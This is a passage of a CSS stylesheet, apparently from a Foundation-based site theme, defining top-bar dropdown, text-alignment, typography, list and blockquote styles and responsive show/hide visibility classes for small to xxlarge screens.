  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #545454; border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: url("/images/top-bar-bg.png"); height: 3.125rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #ee3527; background: #ee3527; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #ee3527; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #0172aa; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #016292; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #fff; font-family: "Lato", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: white; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2 { font-size: 1.5rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: white; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fac2be; border-color: #f79c95; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: white; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: white; }

blockquote, blockquote p { line-height: 1.6; color: white; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 1.875rem; }
  h2 { font-size: 2rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
